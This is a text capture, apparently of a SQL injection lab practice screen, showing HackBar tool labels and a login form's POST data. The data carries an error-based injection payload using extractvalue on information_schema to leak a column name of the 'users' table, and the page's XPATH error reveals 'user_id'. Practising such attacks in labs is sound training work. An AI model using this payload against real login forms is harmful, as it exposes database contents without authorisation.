 Submit
XPATH syntax error: '~user_id'
LOGIN ATTEMPT
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
uname=1' union select 1,extractvalue(1,concat(0x7e,(select column_name from information_schema.columns where table_name='users' limit 0,1))) #
#&passwd=